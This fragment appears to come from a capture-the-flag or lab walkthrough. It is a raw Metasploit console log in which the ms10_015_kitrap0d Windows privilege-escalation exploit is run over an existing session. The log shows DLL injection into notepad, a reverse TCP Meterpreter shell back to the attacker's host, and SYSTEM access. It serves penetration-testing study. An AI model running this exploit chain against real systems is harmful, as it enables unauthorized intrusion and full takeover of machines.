 msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.35:4444
[*] Launching notepad to host the exploit...
[+] Process 2208 launched.
[*] Reflectively injecting the exploit DLL into 2208...
[*] Injecting exploit into 2208 ...
[*] Exploit injected. Injecting payload into 2208...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.35:4444 -> 10.10.10.5:49158) at 2020-07-20 16:12:39 +0530
meterpreter > ls
[-] Unknown command: ls.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd ../../../